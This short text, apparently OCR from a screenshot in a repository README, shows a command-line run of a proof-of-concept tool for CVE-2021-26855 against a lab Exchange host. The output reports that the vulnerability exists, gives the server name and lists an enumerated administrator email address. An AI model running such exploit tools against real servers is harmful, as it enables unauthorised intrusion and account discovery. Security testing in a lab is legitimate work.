 D:\Tools\CVE-2021-26855>go run CVE-2021-26855-PoC.go -h 192.168.1.6 -U user.txt
Test the existence of the vulnerability ...
Vulnerability exists ... Continue
Target FQND:   WIN-5OPN668O7B6.pentest.com
user.txt
Correct email address:
administrator@pentest.com
Complete
Default FQDN invalid, please specify other servers
D:\Tools\CVE-2021-26855>